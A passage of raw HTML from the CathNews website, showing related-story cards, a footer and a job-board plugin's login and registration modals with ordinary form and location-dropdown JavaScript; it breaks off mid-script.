                                <a href="https://cathnews.com/2026/01/23/statue-of-gods-influencer-unveiled-in-myanmar/" title="Statue of ‘God&#8217;s Influencer’ unveiled in Myanmar">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0123acut-Bishop-John-Mung-ngawn-La-Sam-blesses-the-statue-of-St-Carlo-Acutis-UCANews-Radio-Veritas-Asia-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/23/statue-of-gods-influencer-unveiled-in-myanmar/">Statue of ‘God&#8217;s Influencer’ unveiled in Myanmar</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/22/church-opposes-renewal-of-mining-contract-in-philippines/" title="Church opposes renewal of mining contract in Philippines">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0122almi-Bishop-Gerardo-Alminaza-Facebook-San-Carlos-Diocese-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/22/church-opposes-renewal-of-mining-contract-in-philippines/">Church opposes renewal of mining contract in Philippines</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2026/01/21/bishop-denounces-excessive-military-presence-in-papua/" title="Bishop denounces ‘excessive military’ presence in Papua">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2026/01/0121baru-Bishop-Bernardus-Bofitwos-Baru-OSA-of-Timika-Wikimedia-Medelam-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2026/01/21/bishop-denounces-excessive-military-presence-in-papua/">Bishop denounces ‘excessive military’ presence in Papua</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
												<div class="col-lg-3 col-md-4">
							<div class="content-block m-b-xs-30">
                                <a href="https://cathnews.com/2025/11/13/caritas-launches-urgent-appeal-for-typhoon-victims/" title="Caritas launches urgent appeal for typhoon victims">
                                                  
            <img class="img-fluid" src="https://cathnews.com/wp-content/uploads/2025/11/1113cari-Famlilies-among-the-aftermath-of-Typhoon-Uwan-in-the-Philippines-Caritas-Germany-400x400.jpg" alt="">  
                                       </a>
								<div class="media-caption grad-overlay">
									<div class="caption-content">
										<h3 class="axil-post-title hover-line"><a href="https://cathnews.com/2025/11/13/caritas-launches-urgent-appeal-for-typhoon-victims/">Caritas launches urgent appeal for typhoon victims</a></h3>
                                        									</div>
									<!-- End of .content-inner -->
								</div>
							</div>
							</div>
											</div>
				</div>
			</div>
		</div>
		
                        </div>

</div><!-- #papr-container-main -->
    
<footer class="page-footer bg-grey-dark-key">
	<div class="container">
		
					<div class="footer-mid pt-0">
				<div class="row align-items-center">
					<div class="col-md">
						<div class="footer-logo-container">
							<a class="footer-logo" href="https://cathnews.com/"><img src="https://cathnews.com/wp-content/uploads/2022/11/cathnews-sub-landscape-reverse-white.png" alt="CathNews"></a>									
						</div>
						<!-- End of .brand-logo-container -->
					</div>
					<!-- End of .col-md-6 -->
											<div class="col-md-auto">
							<div class="footer-social-share-wrapper">
								<div class="footer-social-share">
									<div class="axil-social-title">Find us here</div>
										<ul class="social-share social-share__with-bg">
																							<li><a target="_blank" href="https://www.facebook.com/CathNews/"><i class="fab fa-facebook-f"></i></a></li>
																							<li><a target="_blank" href="https://twitter.com/CathNews"><i class="fab fa-twitter"></i></a></li>
																							<li><a target="_blank" href="https://www.youtube.com/user/cathnews"><i class="fab fa-youtube"></i></a></li>
																			
										</ul>
								</div>
							</div>
							<!-- End of .footer-social-share-wrapper -->
						</div>
										<!-- End of .col-md-6 -->
				</div>
				<!-- End of .row -->
			</div>
				<!-- End of .footer-mid -->
		<div class="footer-bottom">
			                   
                <ul id="menu-footer-bottom-menu" class="footer-bottom-links"><li id="menu-item-2991" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2991"><a href="https://cathnews.com/news/">News</a></li>
<li id="menu-item-3928" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3928"><a href="https://cathnews.com/media-releases/">Media Releases</a></li>
<li id="menu-item-3929" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3929"><a href="https://cathnews.com/pastoral-letters/">Pastoral Letters</a></li>
<li id="menu-item-3942" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3942"><a href="https://cathnews.com/jobs2/">Catholic Jobs in Australia</a></li>
<li id="menu-item-2987" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2987"><a href="https://cathnews.com/newsletter-signup/">Newsletter Signup</a></li>
<li id="menu-item-34219" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-34219"><a href="https://www.catholic.au/s/article/Australian-Catholic-Bishops-Conference-Accessibility-Statement">Accessibility Statement</a></li>
<li id="menu-item-3966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3966"><a rel="privacy-policy" href="https://cathnews.com/website-privacy-policy/">Website Privacy Policy</a></li>
<li id="menu-item-4632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4632"><a href="https://cathnews.com/advertise/">Advertise</a></li>
<li id="menu-item-3964" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3964"><a href="https://cathnews.com/contact-us/">Contact Us</a></li>
</ul>                   
             			<!-- End of .footer-bottom-links -->
				
				<p class="axil-copyright-txt">Copyright &copy; 2023 CathNews – A ministry of the Australian Catholic Bishops Conference | by <a target="_blank" href="http://www.zenneo.com/">Zenneo Design</a></p>
				
		</div>
		<!-- End of .footer-bottom -->
	</div>
	<!-- End of .container -->
</footer>



</div></main>
</div>

        <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">

            jQuery(document).ready(function () {

                if (typeof jQuery.datetimepicker !== 'undefined') {

                    jQuery.datetimepicker.setLocale('en');

                }

            });

        </script>

        <a href="#" class="axil-top-scroll animated bounce faster"><i class="fas fa-angle-up"></i></a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/papr/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <div class="jobsearch-modal fade" id="JobSearchModalApplyJobWarning">
        <div class="modal-inner-area">&nbsp</div>
        <div class="modal-content-area">
            <div class="modal-box-area">
                <span class="modal-close"><i class="fa fa-times"></i></span>
                <div class="jobsearch-send-message-form">
                    <div class="send-message-warning">
                        <span>Required &#039;Candidate&#039; login to applying this job. </span>
                        <span>Click here to <a
                                    href="https://cathnews.com/wp-login.php?action=logout&amp;redirect_to=https%3A%2F%2Fcathnews.com%2F2023%2F02%2F20%2Ftwo-children-killed-in-philippine-terror-attacks%2F&amp;_wpnonce=30e5d27e7f">logout</a> </span>
                        <span>And try again </span>
                    </div>
                </div>
            </div>
        </div>
    </div>
                <div class="jobsearch-modal jobsearch-typo-wrap fade" id="JobSearchModalLogin">
                <div class="modal-inner-area">&nbsp;</div>
                <div class="modal-content-area">
                    <div class="modal-box-area">
                        
        <div class="login-form-8497490">

            <div class="jobsearch-modal-title-box">

                <h2>Login to your account</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="login-form-8497490" action="https://cathnews.com/" method="post">

                
                <div class="jobsearch-user-form">

                    <ul>

                        <li>

                            <label>Enter Username or Email Address:</label>

                            <input class="required" name="pt_user_login" type="text"

                                   placeholder="Enter Username or Email Address"/>

                            <i class="jobsearch-icon jobsearch-user"></i>

                        </li>

                        <li>

                            <label>Password:</label>

                            <input class="required" name="pt_user_pass" type="password"

                                   placeholder="Enter Password">

                            <i class="jobsearch-icon jobsearch-multimedia"></i>

                            <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_login_member_submit">

                            <input type="hidden" name="current_page_id" value="10931">

                            
                            <input data-id="8497490" class="jobsearch-login-submit-btn"

                                   data-loading-text="Loading..." type="submit"

                                   value="Sign In">

                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="lost-password"

                                      data-id="8497490">Forgot Password?</a> |

                                        <a href="javascript:void(0);" class="register-form"

                                           data-id="8497490">Sign Up</a>
                                </p>

                                <div class="jobsearch-checkbox">

                                    <input type="checkbox" id="r-8497490" name="remember_password">

                                    <label for="r-8497490"><span></span> Save Password
                                    </label>

                                </div>

                            </div>

                            
                        </li>

                        
                    </ul>

                    <div class="login-reg-errors"></div>

                    
        <div id="jobsearch-aterreg-6208142"></div>

        
            <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6208142 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6208142',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6208142.done(function (response) {

                        jQuery('#jobsearch-aterreg-6208142').html(response);

                    });

                });

            </script>

            
                </div>

                
            </form>

        </div>

        <div class="jobsearch-reset-password reset-password-8497490" style="display:none;">

            <div class="jobsearch-modal-title-box">

                <h2>Reset Password</h2>

                <span class="modal-close"><i class="fa fa-times"></i></span>

            </div>

            <form autocomplete="off" id="reset-password-form-8497490" action="https://cathnews.com/"

                  method="post">

                <div class="jobsearch-user-form">

                    <ul>

                        <li class="jobsearch-user-form-coltwo-full">

                            <label>Enter Username or Email Address:</label>

                            <input id="pt_user_or_email_8497490" class="required"

                                   name="pt_user_or_email" type="text"

                                   placeholder="Enter Username or Email Address to reset Password"/>

                            <i class="jobsearch-icon jobsearch-mail"></i>

                        </li>

                        <li class="jobsearch-user-form-coltwo-full">

                            <input type="hidden" name="action" value="jobsearch_reset_password">

                            <input data-id="8497490"

                                   class="jobsearch-reset-password-submit-btn" type="submit"

                                   value="Get a new password">



                            <div class="form-loader"></div>

                            <div class="jobsearch-user-form-info">

                                <p><a href="javascript:void(0);" class="login-form-btn"

                                      data-id="8497490">Already have an account? Login</a>

                                </p>

                            </div>

                        </li>

                    </ul>



                    <p>Enter the username or e-mail you used in your profile. A password reset link will be sent to you by email.</p>



                    <div class="reset-password-errors"></div>

                    
        <div id="jobsearch-aterreg-6491926"></div>

        
            <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">

                jQuery(document).ready(function () {

                    var ajax_req_6491926 = jQuery.ajax({

                        url: 'https://cathnews.com/wp-admin/admin-ajax.php',

                        method: "POST",

                        data: {

                            rand_id: '6491926',

                            secure_form: 'register-security',

                            action: 'jobsearch_userreg_form_after_nonce'

                        },

                        dataType: "html"

                    });

                    ajax_req_6491926.done(function (response) {

                        jQuery('#jobsearch-aterreg-6491926').html(response);

                    });

                });

            </script>

            
                </div>

            </form>



        </div>

        
            <div class="jobsearch-register-form register-8497490" style="display:none;">

                <div class="jobsearch-modal-title-box">

                    <h2>Signup to your Account</h2>

                    <span class="modal-close"><i class="fa fa-times"></i></span>

                </div>

                <form autocomplete="off" id="registration-form-8497490" data-jid="10931" action="https://cathnews.com/"

                      method="POST" enctype="multipart/form-data">



                    
                        <input type="hidden" name="pt_user_role" value="jobsearch_employer">

                        
                    <div class="jobsearch-user-form jobsearch-user-form-coltwo">

                        <ul>

                            
                                <li>

                                    <label>First Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_fname" type="text"

                                           placeholder="Enter First Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                <li>

                                    <label>Last Name *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_lname" type="text"

                                           placeholder="Enter Last Name" required>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                            
                                <li>

                                    <label>Username *</label>
                                    <input class="jobsearch-regrequire-field" name="pt_user_login" type="text"

                                           placeholder="Enter Username"/>

                                    <i class="jobsearch-icon jobsearch-user"></i>

                                </li>

                                
                            <li >

                                <label>Email *</label>
                                <input class="jobsearch-regrequire-field" name="pt_user_email"

                                       id="pt_user_email_8497490" type="email"

                                       placeholder="Enter Email"/>

                                <i class="jobsearch-icon jobsearch-mail"></i>

                            </li>

                            
                                <li>

                                    <label>Password *</label>
                                    <input class="required jobsearch_chk_passfield" name="pt_user_pass"

                                           id="pt_user_pass_8497490" type="password"

                                           placeholder="Enter Password"/>

                                    <span class="passlenth-chk-msg"></span>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                <li>

                                    <label>Confirm Password *</label>
                                    <input class="required" name="pt_user_cpass"

                                           id="pt_user_cpass_8497490" type="password"

                                           placeholder="Enter Confirm Password"/>

                                    <i class="jobsearch-icon jobsearch-multimedia"></i>

                                    <a href="#" class="jobsearch-user-showpass"><i class="jobsearch-icon jobsearch-view"></i></a>

                                </li>

                                
                                <li class="jobsearch-user-form-coltwo-full">

                                    <label>Phone: *</label>
                                        <div id="phon-fieldcon-8497490" class="phon-num-fieldcon phonefild-wout-valid">
        <input class="required jobsearch-regrequire-field" required               name="pt_user_phone"
               id="pt_user_phone_8497490"
               type="tel"                placeholder="Phone Number  *">
        <input id="dial_code_8497490" type="hidden" name="dial_code">
        <input id="contry_code_8497490" type="hidden" name="contry_iso_code">
    </div>
            <i class="jobsearch-icon jobsearch-technology"></i>
            <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">
        function jobseachPhoneValidInit8497490() {
            var input_8497490 = document.querySelector("#pt_user_phone_8497490");
            var iti_8497490 = intlTelInput(input_8497490, {
                initialCountry: "auto",
                geoIpLookup: callback => {
                    fetch("https://ipinfo.io/json")
                    .then(res => res.json())
                    .then(data => callback(data.country))
                    .catch(() => callback("us"));
                },
                strictMode: true,
                separateDialCode: true,
                utilsScript: "https://cathnews.com/wp-content/plugins/wp-jobsearch/js/utils.js?1769456861"
            });
            var reset_phone_field_8497490 = function () {
                input_8497490.classList.remove("phone-input-error");
            };
            // on blur: validate
            input_8497490.addEventListener('blur', function () {
                reset_phone_field_8497490();
                if (input_8497490.value.trim()) {
                    if (iti_8497490.isValidNumber()) {
                        jQuery(input_8497490).css({'border': '1px solid #efefef'});
                    } else {
                        input_8497490.classList.add("phone-input-error");
                        jQuery(input_8497490).css({'border': '1px solid #ff0000'});
                    }
                }
            });
            // for first time
            jQuery('#dial_code_8497490').val('+' + iti_8497490.getSelectedCountryData().dialCode);
            jQuery('#contry_code_8497490').val(iti_8497490.getSelectedCountryData().iso2);
            //
            input_8497490.addEventListener('countrychange', () => {
                jQuery('#dial_code_8497490').val('+' + iti_8497490.getSelectedCountryData().dialCode);
                jQuery('#contry_code_8497490').val(iti_8497490.getSelectedCountryData().iso2);
            });
        }

        jQuery(document).on('click', '#pt_user_phone_8497490', function () {
            if (jQuery('#phon-fieldcon-8497490').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_8497490').removeAttr('placeholder');
                jobseachPhoneValidInit8497490();
            }
            jQuery('#phon-fieldcon-8497490').removeClass('phonefild-wout-valid');
        });
        jQuery('body').on('focus', '#pt_user_phone_8497490', function(e) {
            e.preventDefault();
            if (jQuery('#phon-fieldcon-8497490').hasClass('phonefild-wout-valid')) {
                jQuery('#pt_user_phone_8497490').removeAttr('placeholder');
                jobseachPhoneValidInit8497490();
            }
            jQuery('#phon-fieldcon-8497490').removeClass('phonefild-wout-valid');
            return false;
        });
    </script>
    
                                </li>

                                
                                <li class="user-employer-spec-field jobsearch-user-form-coltwo-full"

                                    style="display: inline-block;">

                                    <label>Organization Name</label>
                                    <input class="required" name="pt_user_organization"

                                           id="pt_user_organization_8497490" type="text"

                                           placeholder="Enter Organization Name"/>

                                    <i class="jobsearch-icon jobsearch-briefcase"></i>

                                </li>

                                            <script type="404d88c7d53bb1b29d8ca5cc-text/javascript">

                var jobsearch_sloc_type = '0',
                    jobsearch_is_admin = '',
                    totl_countries_detail, totl_preselected_states_saved,
                    jobsearch_is_post_page = 'index.php';

                
                var inc_countries = "", inc_countries_code = "",
                    exec_countries = "", contry_presel_contry, ajax_flag = false,
                    contry_preselct = 'none',
                    contry_presel_contry_code = 'AU';

                /*
                * Scrapper Events
                * */
                var api_scrapper8497490 = {
                    getCountryCode: function (jobsearch_sloc_country) {
                        var country_code_from_country_name = '';
                        jQuery.each(totl_countries_detail, function (index, element) {
                            if (element.country_name == jobsearch_sloc_country) {
                                country_code_from_country_name = element.country_code;
                            }
                        });
                        return country_code_from_country_name;
                    },
                    readCityOnlyFiles: function (country_detail, state_name, selector) {

                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-citycon8497490').empty();
                            jQuery('#jobsearch-gdapilocs-citycon8497490').append('<select placeholder="Select City" name="location_location3" class="cities" id="cityId8497490"><option value="0">Select City</option></select>');
                            selector = jQuery(document).find("#cityId8497490");
                        }

                        var request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_detail: country_detail,
                                state: state_name,
                                _nonce: '1e46fe2643',
                                action: 'jobsearch_location_load_cities_data',
                            },
                            dataType: 'json',
                        });

                        request.done(function (response) {

                            var _result_cities = response;
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (selector.length > 0) {
                                    selector.selectize()[0].selectize.destroy();
                                }
                            }

                            setTimeout(function () {

                                if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                                    selector    = jQuery('.location2-city');
                                }
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select City</option>');
                                // }

                                var _option_select = '';
                                if (_result_cities.result.length != 0) {
                                    jQuery.each(_result_cities.result, function (index, element) {

                                        if (jQuery.trim(element.city_name) != "Enter Any City") {
                                            if (jobsearch_sloc_city != "") {
                                                _option_select = jobsearch_sloc_city == element.city_name ? 'selected' : '';
                                            }
                                            if (_option_select != "") {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).attr("selected", "selected").text(element.city_name));
                                            } else {
                                                selector.append(jQuery("<option></option>").attr("value", element.city_name).text(element.city_name));
                                            }
                                        }
                                    });
                                } else {
                                    selector.html('');
                                    selector.append(jQuery("<option></option>").attr("value", "").text('No cities exits.'));
                                }
                            }, 50);

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (_result_cities.result.length != 0) {
                                    setTimeout(function () {
                                        selector.selectize({
                                            maxOptions: 30000,
                                            sortField: [{
                                                field: 'text',
                                                direction: 'asc'
                                            }],
                                        });
                                    }, 100);
                                }
                            }
                            jQuery('#cityId8497490').trigger('change');
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    readStateFile: function (country_code, selector) {

                        var request, _result_states;
                        if (jobsearch_is_admin == '' || ajax_flag == true) {
                            jQuery('#jobsearch-gdapilocs-statecon8497490').empty();
                            jQuery('#jobsearch-gdapilocs-statecon8497490').append('<select placeholder="Select State"  class="states location2-states" id="stateId8497490" name="location_location2"><option value="">Select State</option></select>');
                            selector = jQuery(document).find("#stateId8497490, .location2-states");
                        }
                        selector.html('');
                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                country_code: country_code,
                                _nonce: '1e46fe2643',
                                action: 'jobsearch_location_load_states_data',
                            },
                            dataType: 'json',
                        });

                        if(jQuery('.vc_ui-panel-window-inner').find('.jobsearch-vcloc-dropdwn-con').length>0){
                            selector    = jQuery('.location2-state');
                        }

                        request.done(function (response) {

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                //selector.selectize()[0].selectize.destroy();
                            }
                            _result_states = response;
                            setTimeout(function () {
                                selector.html('');
                                //if (jobsearch_is_admin == 1 && ajax_flag == false) {
                                selector.append('<option value="">Select State</option>');
                                //}
                                var _option_select = '';
                                jQuery.each(_result_states.result, function (index, element) {

                                    if (jQuery.trim(element.state_name) != "Enter Any State") {
                                        if (jobsearch_sloc_state != "") {
                                            _option_select = jobsearch_sloc_state == element.state_name ? 'selected' : '';
                                        }

                                        if (_option_select != "") {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).attr("selected", "selected").text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            //     selected: _option_select,
                                            // }));
                                        } else {
                                            selector.append(jQuery("<option></option>").attr("value", element.state_name).text(element.state_name));
                                            // selector.append(jQuery('<option>', {
                                            //     value: element,
                                            //     text: element,
                                            // }));
                                        }
                                    }
                                });
                            }, 50);

                            /*
                            * If city is saved then this code will execute.
                            * */
                            if (jobsearch_sloc_city != "") {
                                setTimeout(function () {
                                    console.info("triggered second");
                                    jQuery('#stateId8497490').trigger('change');
                                }, 1000)
                            }
                            /*
                            * Initialize Selectize
                            * */
                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                setTimeout(function () {
                                    selector.selectize();
                                }, 100)
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    stripslashes: function (str) {
                        if (str == undefined) {
                            return;
                        }
                        return str.replace(/\\/g, '');
                    },
                    readCountryFile: function (selector, country) {
                        var _result_countries, request;

                        request = jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                _nonce: '1e46fe2643',
                                action: 'jobsearch_location_load_countries_data',
                            },
                            dataType: "json"
                        });
                        request.done(function (response) {
                            _result_countries = response;
                            selector.html('');
                            if (jobsearch_is_admin == 1 && ajax_flag == true) {
                                selector.append('<option value="">Select Country</option>');
                            } else {
                                var $opt = jQuery('<option>');
                                $opt.val('').text('Select Country');
                                $opt.appendTo(selector);
                            }
                            /*
                            * Alphabetic countries
                            * */
                                                        _result_countries.sort(function (a, b) {
                                return api_scrapper8497490.compareStrings(a.name, b.name);
                            });
                                                        /*
                            * Code will execute if Include only countries option will be selected.
                            * */
                                                        inc_countries_code = ["AU"];
                            inc_countries = ["Australia"];
                            /*
                            * Code will execute if Exclude only countries option will be selected.
                            * */
                            ;
                            /*
                            * Code will execute if Random countries option will be selected.
                            * */
                                                        /*
                            * Include only countries
                            * */
                            if (inc_countries != "" && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                var _inc_flag = false;
                                jQuery.each(_result_countries, function (i, element) {
                                    if (i < inc_countries.length) {
                                        if (jobsearch_sloc_country == inc_countries[i]) {

                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                            _inc_flag = true;

                                        } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == inc_countries_code[i] && ajax_flag == false && _inc_flag == false) {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("selected", "selected")
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));

                                        } else {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", i)
                                                .attr("code", inc_countries_code[i])
                                                .attr("value", inc_countries[i])
                                                .text(inc_countries[i]));
                                        }
                                    }
                                })
                            } else if (exec_countries != '' && jobsearch_is_loc_editor != 'jobsearch-location-sett-editor') {
                                /*
                                * code will execute if "Exclude countries selected" filter option will be selected
                                * */
                                var _exec_flag = false;
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        if (exec_countries.indexOf(element.name) == -1) {
                                            /*
                                            * code will execute if Country Name is from save in metavalue
                                            * */

                                            if (jobsearch_sloc_country == element.name) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                                _exec_flag = true;
                                            } else if (contry_preselct == 'by_contry' && contry_presel_contry_code == element.code && ajax_flag == false && _exec_flag == false) {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("selected", "selected")
                                                    .attr("value", element.name)
                                                    .text(element.name));

                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(element.name));
                                            }
                                        }
                                    }
                                })
                            } else {
                                var pres_selected_saved_contry = api_scrapper8497490.getCountryCode(jobsearch_sloc_country);
                                jQuery.each(_result_countries, function (index, element) {
                                    if (element != "") {
                                        /*
                                        * code will execute if Preselect Country option will be selected
                                        * */
                                        
                                        if (jobsearch_sloc_type != 2 && jobsearch_sloc_type != 3) {

                                            var _option_select = '';
                                            if (jobsearch_sloc_country != '') {
                                                if (api_scrapper8497490.stripslashes(jobsearch_sloc_country) == api_scrapper8497490.stripslashes(element.name)) {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("selected", "selected")
                                                        .attr("value", element.name)
                                                        .text(api_scrapper8497490.stripslashes(element.name)));
                                                } else {
                                                    selector.append(jQuery("<option></option>")
                                                        .attr("data-index", index)
                                                        .attr("code", element.code)
                                                        .attr("value", element.name)
                                                        .text(api_scrapper8497490.stripslashes(element.name)));
                                                }
                                            } else {
                                                selector.append(jQuery("<option></option>")
                                                    .attr("data-index", index)
                                                    .attr("code", element.code)
                                                    .attr("value", element.name)
                                                    .text(api_scrapper8497490.stripslashes(element.name)));
                                            }

                                        } else if (jobsearch_is_loc_editor == 'jobsearch-location-sett-editor') {
                                            selector.append(jQuery("<option></option>")
                                                .attr("data-index", index)
                                                .attr("code", element.code)
                                                .attr("value", element.name)
                                                .text(api_scrapper8497490.stripslashes(element.name)));
                                        }


                                                                            }
                                });
                                                            }
                            /*
                            * Initialize Selectize
                            * */

                            if (jobsearch_is_admin == '' || ajax_flag == true) {
                                if (jobsearch_sloc_type == 0 || jobsearch_sloc_type == 1) {
                                    selector.selectize({
                                        placeholder: 'Select Country',
                                    });
                                }
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    predictByIP: function () {
                        var request = jQuery.ajax({
                            url: "https://ipinfo.io/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            if (result != '') {
                                api_scrapper8497490.readCountryFile(jQuery('#countryId8497490'), result.country);
                            } else {
                                /*
                                * Second Request will be sent if first request will fail.
                                * */
                                api_scrapper8497490.apiSecondRequest();
                            }
                        });
                        request.fail(function (jqXHR, textStatus) {
                            api_scrapper8497490.apiSecondRequest();
                        });
                    },
                    shuffleArray: function (a) {
                        var j, x, i;
                        for (i = a.length - 1; i > 0; i--) {
                            j = Math.floor(Math.random() * (i + 1));
                            x = a[i];
                            a[i] = a[j];
                            a[j] = x;
                        }
                        return a;
                    },
                    apiSecondRequest: function () {
                        var request = jQuery.ajax({
                            url: "http://ip-api.com/json",
                            dataType: "json"
                        });
                        request.done(function (result) {
                            api_scrapper8497490.readCountryFile(jQuery('#countryId8497490'), result.countryCode);
                            api_scrapper8497490.readStateFile(result.countryCode, jQuery('#stateId8497490'))
                        });
                        request.fail(function (jqXHR, textStatus) {

                        });
                    },
                    compareStrings: function (a, b) {
                        a = a.toLowerCase();
                        b = b.toLowerCase();
                        return (a < b) ? -1 : (a > b) ? 1 : 0;
                    },
                    getBulkCitiesByStates: function (preselected_states, jobsearch_sloc_city) {

                        jQuery('.cities').html('');
                        jQuery.ajax({
                            url: jobsearch_plugin_vars.ajax_url,
                            method: "POST",
                            data: {
                                preselected_states: JSON.parse(preselected_states),
                                _nonce: '1e46fe2643',
                                action: 'jobsearch_get_selected_states_cities',
                            },
                            dataType: 'json',
                            success: function (response) {
                                jQuery.each(response.all_cities, function (index, city_name) {
                                    if (jobsearch_sloc_city == city_name) {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .attr("selected", "selected")
                                                .text(city_name));
                                    } else {
                                        jQuery('.cities')
                                            .append(jQuery("<option></option>")
                                                .attr("value", city_name)
                                                .text(city_name));

                                    }
                                });

                                if (jobsearch_is_admin == '' || ajax_flag == true) {
                                    setTimeout(function () {
                                        jQuery('.cities').selectize({
                                            sortField: 'text'
                                        });
                                    }, 100)
                                }
                            }
                        });
                    }
                };
                /*
                * Scrapper Events end
                * */

                                jQuery(window).on('load', function () {
                    //
